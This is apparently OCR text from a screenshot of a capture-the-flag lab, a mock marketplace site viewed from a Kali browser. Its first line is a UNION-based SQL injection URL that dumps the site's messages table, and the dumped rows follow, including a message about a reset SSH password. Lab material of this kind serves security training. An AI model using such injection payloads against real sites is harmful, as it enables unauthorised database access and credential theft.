 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(id,'~~',message_content,'~~',user_from,'~~',user_to),3,4 FROM messages--
170%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 1~~Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: ~~1~~3,2~~Thank you for your report. One
of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!~~1~~5,3~~Thank you for your report. We have reviewed the listing and found nothing that
violates our rules.~~1~~5,4~~Thank you for your report. One of our admins will evaluate whether the listing you reported breaks
our guidelines and will get back to you via private message. Thanks for using The Marketplace!~~1~~5,5~~Thank you for your
report. We have been unable to review the listing at this time. Something may be blocking our ability to view it, such as alert
boxes, which are blocked in our employee's browsers.~~1~~5,6~~Thank you for your report. One of our admins will evaluate
whether the listing you reported breaks our
ID: 1
Is administrator: true
Delete user